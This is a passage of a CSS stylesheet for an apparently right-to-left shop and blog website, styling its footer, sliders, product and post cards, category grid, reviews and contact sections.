  -webkit-column-break-inside: avoid;
  /* Chrome, Safari, Opera */
  page-break-inside: avoid;
  /* Firefox */
  break-inside: avoid-column;
  position: relative;
}
footer li a {
  position: relative;
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  color: #ffffff !important;
  transition: color ease-in-out 0.5s;
  padding-right: 20px;
  transition: color ease-in-out 0.5s;
}
footer li a:hover {
  color: #E1001A;
}
footer li a:hover {
  color: #E1001A;
}
footer li:before {
  position: absolute;
  content: ">";
  top: 6px;
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  color: #ffffff !important;
  transition: color ease-in-out 0.5s;
  display: inline-block;
  right: 0;
}
footer li:before:hover {
  color: #E1001A;
}
footer .contact-list li {
  margin-bottom: 10px;
}
footer .contact-list li a, footer .contact-list li span, footer .contact-list li p {
  display: flex;
  align-items: flex-start;
  padding-right: 0;
  white-space: nowrap;
}
footer .contact-list li a svg, footer .contact-list li span svg, footer .contact-list li p svg {
  margin-left: 8px;
  max-width: 24px;
  min-width: 20px;
  max-height: 24px;
}
footer .contact-list li:before {
  display: none;
}

.foo-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  color: #ffffff !important;
  transition: color ease-in-out 0.5s;
  font-weight: 700;
  margin-bottom: 21px;
}
.foo-title:hover {
  color: #E1001A;
}

.foo-form-wrap {
  padding-top: 68px;
}

.footer-container-menu {
  padding: 35px 0;
}

#go-top {
  position: absolute;
  top: 77px;
  right: 7%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  cursor: pointer;
  z-index: 999;
}
#go-top img {
  width: 49px;
  animation: jump-top 1.2s ease-in-out alternate infinite;
}
@media (max-width: 1700px) {
  #go-top {
    right: 5%;
    top: 20px;
  }
}
@media (max-width: 1200px) {
  #go-top {
    right: 20px;
    top: 20px;
  }
}
@media (max-width: 992px) {
  #go-top {
    top: 10px;
    right: calc(50% - 35px);
    left: calc(50% - 35px);
  }
}

.to-top-text {
  font-size: 16px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  margin-top: 4px;
  white-space: nowrap;
}

.footer-contacts, .fixed-socials {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 24px 0;
}
.footer-contacts .social-link, .fixed-socials .social-link {
  margin: 0 4px;
}
.footer-contacts .social-link img, .fixed-socials .social-link img {
  width: 44px !important;
  height: auto;
}
@media (max-width: 576px) {
  .footer-contacts .social-link img, .fixed-socials .social-link img {
    width: 35px !important;
  }
}
.footer-contacts .social-link:first-child, .fixed-socials .social-link:first-child {
  margin-right: 0;
}
.footer-contacts .social-link:last-child, .fixed-socials .social-link:last-child {
  margin-left: 0;
}

.contact-info-footer.tel-link {
  white-space: nowrap;
}

.arrows-slider [dir=rtl] .slick-prev, .arrows-slider [dir=rtl] .slick-next {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 24px;
  height: 24px;
}
.arrows-slider [dir=rtl] .slick-next {
  background-image: url("../iconsall/arrow-left.png");
}
.arrows-slider [dir=rtl] .slick-prev {
  background-image: url("../iconsall/arrow-right.png");
}
.arrows-slider .slick-prev:before, .arrows-slider .slick-next:before {
  color: transparent;
}

.arrows-slider-gallery [dir=rtl] .slick-prev, .arrows-slider-gallery [dir=rtl] .slick-next {
  bottom: -40px;
  top: unset;
}
.arrows-slider-gallery [dir=rtl] .slick-next {
  left: 5px;
}
.arrows-slider-gallery [dir=rtl] .slick-prev {
  right: 5px;
}

.arrows-slider-header [dir=rtl] .slick-prev, .arrows-slider-header [dir=rtl] .slick-next {
  width: 20px;
  height: 11px;
}
.arrows-slider-header [dir=rtl] .slick-next {
  left: -15px;
  background-image: url("../iconsall/h-arrow-left.png");
}
.arrows-slider-header [dir=rtl] .slick-prev {
  right: -15px;
  background-image: url("../iconsall/h-arrow-right.png");
}

.arrows-slider-side [dir=rtl] .slick-prev, .arrows-slider-side [dir=rtl] .slick-next {
  width: 19.686px;
  height: 24px;
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-prev, .arrows-slider-side [dir=rtl] .slick-next {
    top: unset;
    bottom: -60px;
  }
}
.arrows-slider-side [dir=rtl] .slick-next {
  left: -25px;
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-next {
    left: calc(50% - 30px);
  }
}
.arrows-slider-side [dir=rtl] .slick-prev {
  right: -25px;
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-prev {
    right: calc(50% - 30px);
  }
}

.arrows-slider-base [dir=rtl] .slick-prev, .arrows-slider-base [dir=rtl] .slick-next {
  top: -20px;
}
.arrows-slider-base [dir=rtl] .slick-next {
  left: unset;
  right: 34px;
}
.arrows-slider-base [dir=rtl] .slick-prev {
  right: 0;
}

.base-slider-block {
  position: relative;
  padding: 104px 0;
}
@media (max-width: 1200px) {
  .base-slider-block {
    padding: 80px 0;
  }
}

.slider-image {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 10px;
  overflow: hidden;
}
.slider-image img {
  width: 100%;
}
.slider-image:hover img {
  transform: scale(1.1, 1.1);
}

.post-col {
  margin-bottom: 34px;
}

.product-col {
  margin-bottom: 20px;
}

.post-card {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  height: 100%;
}

.post-inside-image {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  border-radius: 10px;
  margin-bottom: 20px;
  overflow: hidden;
}
.post-inside-image:after {
  content: "";
  display: block;
  padding-bottom: 65.5%;
}
.post-inside-image img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
  z-index: 3;
}
.post-inside-image:hover img {
  transform: scale(1.1, 1.1);
}

.prod-image {
  margin-bottom: 16px;
}
.prod-image:after {
  padding-bottom: 88.08%;
}

.post-item-content {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
}

.post-card-text {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  margin-bottom: 10px;
}
@media (max-width: 1600px) {
  .post-card-text {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .post-card-text {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .post-card-text {
    font-size: 18px;
  }
}

.post-card-title {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  color: #424242;
  margin-bottom: 5px;
}
@media (max-width: 1600px) {
  .post-card-title {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .post-card-title {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .post-card-title {
    font-size: 18px;
  }
}
.post-card-title:hover {
  color: #E1001A;
}

.post-link {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  position: relative;
  z-index: 2;
  color: #1E1E1E;
  transition: color ease-in-out 0.3s;
}
@media (max-width: 1600px) {
  .post-link {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .post-link {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .post-link {
    font-size: 18px;
  }
}
.post-link:hover {
  color: #E1001A;
}

.top-block {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
  overflow: hidden;
  height: 300px;
}
.top-block img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}

.top-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.11) 0%, rgba(0, 0, 0, 0.11) 100%);
}

.content-page {
  margin: 104px 0;
}
@media (max-width: 1600px) {
  .content-page {
    margin: 80px 0;
  }
}

.play-video {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  z-index: 3;
}
.play-video svg {
  width: 30px;
}

.video-modal .modal {
  z-index: 10000000000000002000000;
}
.video-modal .modal-body {
  position: relative;
  padding: 0;
}
.video-modal .modal-content {
  background: none;
  border: none;
}
.video-modal .modal-backdrop {
  z-index: 10;
}
.video-modal .close {
  position: absolute !important;
  top: -50px;
  right: -50px;
  width: 50px;
  height: 50px;
}
.video-modal .modal .close-icon {
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}
.video-modal .modal-body iframe {
  width: 100%;
  height: 500px;
  position: relative;
}

.home-main-block {
  position: relative;
  height: 100vh;
  max-height: 862px;
}
@media (max-width: 1200px) {
  .home-main-block {
    max-height: 750px;
  }
}
.home-main-block .main-slider {
  height: 100%;
}
.home-main-block .slick-slider .slick-track, .home-main-block .slick-slider .slick-list {
  display: flex !important;
  height: 100%;
}
.home-main-block .slide-main {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 100%;
  background-color: #c1bfbf;
}
.home-main-block .slide-video {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 100%;
}
.home-main-block .slide-video video {
  position: absolute;
  min-height: 100%;
  min-width: 100%;
  object-fit: cover !important;
}
.home-main-block .slick-dotted.slick-slider {
  margin-bottom: 0;
}
.home-main-block .slick-dots {
  top: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  height: 100%;
  width: auto;
  right: 20px;
  z-index: 9999;
}
@media (max-width: 576px) {
  .home-main-block .slick-dots {
    flex-direction: row;
    right: 0;
    height: auto;
    width: 100%;
    top: unset;
    bottom: 1rem;
  }
}
.home-main-block ul.slick-dots li {
  margin: 8px 0;
}
.home-main-block ul.slick-dots li button {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 1 !important;
  border: none;
}
@media (max-width: 650px) {
  .home-main-block ul.slick-dots li button {
    width: 14px;
    height: 14px;
  }
}
.home-main-block ul.slick-dots li button:before {
  top: unset;
  left: unset;
  color: #ffffff;
  opacity: 0 !important;
  font-size: 0.4rem;
}
.home-main-block ul.slick-dots li.slick-active button {
  background-color: #1E1E1E;
}

.main-link {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  border-radius: 10px;
  background-position: 25px center;
  background-repeat: no-repeat;
  background-image: url("../iconsall/form-submit.png");
  background-size: 16.7px;
  background-color: #1E1E1E;
  width: 100%;
  background-position: 19px center;
  background-size: 18px;
  font-size: 24px;
  line-height: 28px;
  font-weight: 400;
  color: #ffffff;
  text-align: center;
  padding: 10px 50px;
  width: auto;
  height: 41px;
  font-weight: 400;
  color: #ffffff !important;
  padding: 5px 50px 5px 65px;
  transition: background-color, background-position ease-in-out 0.5s;
}
.main-link:hover {
  background-color: #E1001A;
  background-position: 11px center;
}
@media (max-width: 576px) {
  .main-link {
    height: 32px;
    background-size: 14px;
    background-position: 14px center;
    padding: 5px 30px 5px 45px;
    font-size: 20px;
    line-height: normal;
  }
}

.home-content-col {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.home-main-title {
  font-size: 60px;
  line-height: 70px;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 10px;
}
@media (max-width: 1600px) {
  .home-main-title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media (max-width: 1200px) {
  .home-main-title {
    font-size: 40px;
    line-height: 50px;
  }
}
@media (max-width: 768px) {
  .home-main-title {
    font-size: 36px;
    line-height: 40px;
  }
}
@media (max-width: 470px) {
  .home-main-title {
    font-size: 32px;
    line-height: 40px;
  }
}
@media (max-width: 420px) {
  .home-main-title {
    font-size: 28px;
    line-height: 32px;
  }
}

.main-block-home {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 4;
}
.main-block-home .container {
  position: relative;
  z-index: 89;
}

.main-block-over {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.11) 0%, rgba(0, 0, 0, 0.11) 100%);
  z-index: 88;
}

.home-logo {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 224px;
  margin-bottom: 12px;
}
.home-logo img {
  max-height: 100%;
}
@media (max-width: 576px) {
  .home-logo {
    height: 150px;
  }
}

.categories-layout {
  margin: 102px 0 76px 0;
}
@media (max-width: 1600px) {
  .categories-layout {
    margin: 80px 0 56px 0;
  }
}
@media (max-width: 768px) {
  .categories-layout {
    margin: 40px 0;
  }
}

.container-cats {
  display: grid;
  grid-auto-columns: 1fr;
  grid-template-columns: repeat(4, 1fr);
  grid-template-rows: repeat(3, 1fr);
  gap: 9px 9px;
}
@media (max-width: 768px) {
  .container-cats {
    grid-auto-columns: 1fr;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(6, 1fr);
  }
  .container-cats .col-cat-1 {
    grid-area: 1/1/3/3;
  }
  .container-cats .col-cat-2 {
    grid-area: 3/1/4/2;
  }
  .container-cats .col-cat-3 {
    grid-area: 4/1/5/2;
  }
  .container-cats .col-cat-4 {
    grid-area: 3/2/5/3;
  }
  .container-cats .col-cat-5 {
    grid-area: 5/1/6/2;
  }
  .container-cats .col-cat-6 {
    grid-area: 5/2/6/3;
  }
  .container-cats .col-cat-7 {
    grid-area: 6/1/7/2;
  }
  .container-cats .col-cat-8 {
    grid-area: 6/2/7/3;
  }
}

.col-cat-1 {
  grid-area: 1/1/3/3;
}

.col-cat-2 {
  grid-area: 1/3/2/4;
}

.col-cat-3 {
  grid-area: 2/3/3/4;
}

.col-cat-4 {
  grid-area: 1/4/3/5;
}

.col-cat-5 {
  grid-area: 3/1/4/2;
}

.col-cat-6 {
  grid-area: 3/2/4/3;
}

.col-cat-7 {
  grid-area: 3/3/4/4;
}

.col-cat-8 {
  grid-area: 3/4/4/5;
}

.col-cat {
  height: 303px;
  border-radius: 10px;
  position: relative;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 1200px) {
  .col-cat {
    height: 230px;
  }
}
@media (max-width: 992px) {
  .col-cat {
    height: 180px;
  }
}
@media (max-width: 400px) {
  .col-cat {
    height: 150px;
  }
}
.col-cat img.cat-image {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}
.col-cat:hover img.cat-image {
  transform: scale(1.1, 1.1);
}
.col-cat:first-child, .col-cat:nth-child(4) {
  height: 615px;
}
@media (max-width: 1200px) {
  .col-cat:first-child, .col-cat:nth-child(4) {
    height: 469px;
  }
}
@media (max-width: 992px) {
  .col-cat:first-child, .col-cat:nth-child(4) {
    height: 369px;
  }
}
@media (max-width: 400px) {
  .col-cat:first-child, .col-cat:nth-child(4) {
    height: 306px;
  }
}

.cat-name-wrap {
  position: absolute;
  z-index: 3;
  right: 0;
  bottom: 25px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  border-radius: 5px 0px 0px 5px;
  background: #F5F5F5;
  padding: 20px;
  width: 254px;
}
@media (max-width: 1200px) {
  .cat-name-wrap {
    padding: 10px;
    width: 204px;
  }
}
@media (max-width: 992px) {
  .cat-name-wrap {
    padding: 10px;
    width: 150px;
  }
}
@media (max-width: 400px) {
  .cat-name-wrap {
    width: 120px;
    padding: 5px;
  }
}

.cat-name-ins {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  color: #1E1E1E;
  margin-bottom: 0;
}
@media (max-width: 1600px) {
  .cat-name-ins {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .cat-name-ins {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .cat-name-ins {
    font-size: 18px;
  }
}
@media (max-width: 992px) {
  .cat-name-ins {
    font-size: 14px;
    line-height: normal;
  }
}
@media (max-width: 400px) {
  .cat-name-ins {
    font-size: 12px;
  }
}

.cat-name-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 44px;
  margin-left: 10px;
}
.cat-name-icon img {
  max-height: 45px;
}
@media (max-width: 1200px) {
  .cat-name-icon {
    min-width: 34px;
    width: 34px;
  }
}
@media (max-width: 992px) {
  .cat-name-icon {
    min-width: 28px;
    width: 28px;
    margin-left: 6px;
  }
}
@media (max-width: 400px) {
  .cat-name-icon {
    min-width: 22px;
    width: 22px;
  }
  .cat-name-icon img {
    max-height: 30px;
  }
}

.clients-block {
  padding: 0 0 76px 0;
  position: relative;
  z-index: 33;
}
.clients-block .slick-slider .slick-track, .clients-block .slick-slider .slick-list {
  display: flex !important;
}
@media (max-width: 1400px) {
  .clients-block {
    padding: 25px 25px 56px 25px;
  }
}
@media (max-width: 576px) {
  .clients-block {
    padding: 30px 0 76px 0;
  }
}

.client-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 5%;
  height: 100%;
}
.client-item img {
  max-height: 127px;
}
@media (max-width: 576px) {
  .client-item img {
    max-height: 80px;
  }
}

.products-block {
  padding: 94px 0 84px 0;
  background: #F8F8F8;
}
@media (max-width: 1300px) {
  .products-block {
    padding: 94px 30px 84px 30px;
  }
}
@media (max-width: 992px) {
  .products-block {
    padding: 44px 30px;
  }
}
.products-block [dir=rtl] .slick-prev, .products-block [dir=rtl] .slick-next {
  top: 40%;
}
@media (max-width: 768px) {
  .products-block [dir=rtl] .slick-prev, .products-block [dir=rtl] .slick-next {
    top: 35%;
  }
}
@media (max-width: 576px) {
  .products-block [dir=rtl] .slick-prev, .products-block [dir=rtl] .slick-next {
    top: unset;
    bottom: -30px;
  }
}
.products-block .slick-slider .slick-track, .products-block .slick-slider .slick-list {
  display: flex !important;
}
.products-block .product-col {
  padding: 0;
  margin-bottom: 0;
  flex: 0 0 100%;
  max-width: 100%;
}

.transparent-slider-back .products-block {
  background: #ffffff;
}

.blog-back .posts-block {
  background: #F8F8F8;
}

.posts-block {
  padding: 105px 0 84px 0;
}
.posts-block .slick-slider .slick-track, .posts-block .slick-slider .slick-list {
  display: flex !important;
}
.posts-block .post-col {
  padding: 0;
  margin-bottom: 0;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (max-width: 1200px) {
  .posts-block {
    padding: 84px 0;
  }
}
@media (max-width: 992px) {
  .posts-block {
    padding: 44px 30px;
  }
}
.posts-block [dir=rtl] .slick-prev, .posts-block [dir=rtl] .slick-next {
  top: 40%;
}
@media (max-width: 768px) {
  .posts-block [dir=rtl] .slick-prev, .posts-block [dir=rtl] .slick-next {
    top: 35%;
  }
}
@media (max-width: 576px) {
  .posts-block [dir=rtl] .slick-prev, .posts-block [dir=rtl] .slick-next {
    top: unset;
    bottom: -30px;
  }
}

.gallery-post-item {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  overflow: hidden;
  position: relative;
  border-radius: 10px;
}
.gallery-post-item:after {
  content: "";
  display: block;
  padding-bottom: 50%;
}
.gallery-post-item img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}
.gallery-post-item:hover img {
  transform: scale(1.1, 1.1);
}

.post-gallery-block {
  padding-bottom: 100px;
}
@media (max-width: 1200px) {
  .post-gallery-block {
    padding-bottom: 50px;
  }
}

.page-body-shop {
  padding: 90px 0 104px 0;
}
@media (max-width: 1400px) {
  .page-body-shop {
    padding: 60px 0;
  }
}

.sidebar-list, .sidebar-item, .sidebar-item-inside {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-direction: column;
}

.sidebar-item {
  padding: 20px 0;
  border-bottom: 1px solid rgba(30, 30, 30, 0.3);
}
@media (max-width: 1600px) {
  .sidebar-item {
    padding: 10px 0;
  }
}

ul.sidebar-list {
  align-items: stretch;
}

.sidebar-item-inside {
  justify-content: space-between;
  align-items: center;
  width: 100%;
  flex-direction: row;
}

.sidebar-item-main {
  font-size: 30px;
  line-height: 35px;
  font-weight: 700;
  color: #424242;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  transition: color ease-in-out 0.5s;
}
@media (max-width: 1200px) {
  .sidebar-item-main {
    font-size: 24px;
    line-height: 30px;
  }
}
@media (max-width: 576px) {
  .sidebar-item-main {
    font-size: 22px;
    line-height: 28px;
  }
}
@media (max-width: 768px) and (min-width: 576px) {
  .sidebar-item-main {
    font-size: 16px;
    line-height: 18px;
  }
}

.sidebar-item-trigger {
  cursor: pointer;
}
.sidebar-item-trigger:after {
  content: "";
  background-image: url("../iconsall/arrow-down.png");
  display: block;
  width: 20px;
  height: 11px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: transform ease-in-out 0.5s;
}
@media (max-width: 1200px) and (min-width: 768px) {
  .sidebar-item-trigger:after {
    width: 14px;
    height: 8px;
  }
}
@media (max-width: 768px) and (min-width: 576px) {
  .sidebar-item-trigger:after {
    width: 8px;
    height: 6px;
  }
}
.sidebar-item-trigger.rotated:after {
  transform: rotate(180deg);
}

ul.children-terms-wrap {
  display: none;
  width: 100%;
}
ul.children-terms-wrap li a {
  display: flex;
  font-size: 22px;
  line-height: 26px;
  font-weight: 400;
  color: #424242;
  margin: 10px 0;
  transition: color ease-in-out 0.5s;
}
ul.children-terms-wrap li a:hover {
  color: #EA412C;
}
@media (max-width: 1400px) and (min-width: 768px) {
  ul.children-terms-wrap li a {
    font-size: 18px;
    line-height: 22px;
  }
}
@media (max-width: 768px) and (min-width: 576px) {
  ul.children-terms-wrap li a {
    font-size: 12px;
    line-height: 16px;
  }
}

.sidebar-wrapper {
  padding: 10px 46px 30px 46px;
  border-radius: 10px;
  background: #F8F8F8;
  width: 358px;
  min-width: 358px;
}
@media (max-width: 1600px) {
  .sidebar-wrapper {
    min-width: 280px;
    width: 280px;
    padding: 10px 16px 30px 16px;
  }
}
@media (max-width: 992px) {
  .sidebar-wrapper {
    min-width: unset;
  }
}
@media (max-width: 768px) and (min-width: 576px) {
  .sidebar-wrapper {
    width: 150px;
  }
}
@media (max-width: 576px) {
  .sidebar-wrapper {
    width: 100%;
  }
}

.sticky-sidebar {
  position: sticky;
  top: 120px;
  z-index: 9999;
}

@media (max-width: 768px) and (min-width: 576px) {
  .container-shop {
    max-width: 90%;
  }
}

.share-text {
  color: #424242;
  margin-bottom: 5px;
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}

.socials-share {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.social-share-link {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: 10px;
}
.social-share-link img {
  width: 30px;
}

.big-slider-item, .thumb-item {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
  width: 100%;
  border-radius: 10px;
}
.big-slider-item img, .thumb-item img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}
.big-slider-item:after, .thumb-item:after {
  content: "";
  display: block;
  padding-bottom: 74.7%;
}

.mob-row {
  display: none !important;
}

.product-info-acc .card {
  border: none;
  border-radius: 0;
}
.product-info-acc .accordion-button-wrap {
  width: 100%;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px 0 10px 25px;
}
.product-info-acc .product-info-title {
  color: #424242;
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}

.accordion-symbol {
  width: 20px;
  height: 11px;
  position: absolute;
  left: 0;
  top: 20px;
}
.accordion-symbol.rotated {
  transform: rotate(180deg);
}

.home-about-block {
  padding: 124px 0 84px 0;
}

.benefits-line {
  margin: 0 0 85px 0;
}
@media (max-width: 992px) {
  .benefits-line {
    margin: 0 0 25px 0;
  }
}

.benefit-col {
  margin-bottom: 0 !important;
}
@media (max-width: 992px) {
  .benefit-col {
    margin-bottom: 30px !important;
  }
}
@media (max-width: 400px) {
  .benefit-col {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

.benefit-item {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.benefit-icon, .icon-inside {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 10px;
}

.benefit-icon {
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  padding: 1px;
  margin-bottom: 20px;
  width: 174px;
  height: 171px;
}
@media (max-width: 1600px) {
  .benefit-icon {
    width: 140px;
    height: 140px;
  }
}
@media (max-width: 1200px) {
  .benefit-icon {
    width: 100px;
    height: 100px;
  }
}
@media (max-width: 576px) and (min-width: 400px) {
  .benefit-icon {
    width: 75px;
    height: 75px;
  }
}

.icon-inside {
  background-color: #ffffff;
  padding: 40px;
  height: 100%;
  width: 100%;
}
@media (max-width: 992px) {
  .icon-inside {
    padding: 20px;
  }
}
@media (max-width: 576px) and (min-width: 400px) {
  .icon-inside {
    padding: 10px;
  }
}

.benefit-title {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  color: #1E1E1E;
  text-align: center;
}
@media (max-width: 1600px) {
  .benefit-title {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .benefit-title {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .benefit-title {
    font-size: 18px;
  }
}
@media (max-width: 576px) and (min-width: 400px) {
  .benefit-title {
    font-size: 14px;
    line-height: 20px;
  }
}

.review-wrap {
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  border-radius: 10px;
  padding: 1px;
}

.review-inside {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  padding: 40px;
  border-radius: 10px;
}
@media (max-width: 1650px) {
  .review-inside {
    padding: 20px;
  }
}

.review-name {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  font-weight: 700;
  color: #424242;
  margin-bottom: 10px;
}
@media (max-width: 1600px) {
  .review-name {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .review-name {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .review-name {
    font-size: 18px;
  }
}

.review-img, .review-img-out {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  position: relative;
  border-radius: 10px;
}

.review-img-out {
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  padding: 1px;
  max-height: 303px;
  width: 100%;
}

.review-img {
  width: 100%;
  overflow: hidden;
  background-color: #ffffff;
}
.review-img img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}

.review-in-wrap {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}
.review-in-wrap:after, .review-in-wrap:before {
  content: "";
  display: block;
  position: absolute;
  width: 33px;
  height: 29px;
}
.review-in-wrap:after {
  background-image: url("../iconsall/quote-bottom.png");
  left: 0;
  bottom: 0;
}
.review-in-wrap:before {
  background-image: url("../iconsall/quote-top.png");
  right: 0;
  top: 0;
}

.reviews-block {
  background: #F8F8F8;
  padding: 102px 0 86px 0;
}
@media (max-width: 1400px) {
  .reviews-block {
    padding: 60px 0;
  }
}
@media (max-width: 576px) {
  .reviews-block {
    padding: 60px 0 90px 0;
  }
}

@media (max-width: 480px) {
  .review-col-img {
    flex: 0 0 70%;
    max-width: 70%;
    margin-bottom: 30px;
    order: -1;
    height: 300px;
  }
}

@media (max-width: 480px) {
  .col-review {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 480px) {
  .row-rev, .review-in-wrap {
    align-items: center !important;
    justify-content: center !important;
  }
  .row-rev .review-name, .row-rev .base-text, .review-in-wrap .review-name, .review-in-wrap .base-text {
    text-align: center !important;
  }
}

.contact-icon-grad, .contact-icon-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 10px;
}

.contact-icon-grad {
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  width: 124px;
  min-width: 124px;
  height: 124px;
  padding: 1px;
  margin-left: 30px;
}
@media (max-width: 1200px) {
  .contact-icon-grad {
    margin-left: 15px;
    width: 100px;
    height: 100px;
    min-width: 100px;
  }
}

.contact-icon-wrap {
  background-color: #ffffff;
  width: 100%;
  height: 100%;
  padding: 21px;
}
.contact-icon-wrap img {
  max-height: 100%;
}

@media (max-width: 992px) {
  .contacts-column {
    display: flex;
    flex-wrap: wrap;
  }
}
@media (max-width: 576px) {
  .contacts-column {
    justify-content: center;
  }
}

.contact-item {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 27px;
}
@media (max-width: 992px) {
  .contact-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 576px) {
  .contact-item {
    flex: 0 0 80%;
    max-width: 80%;
  }
}
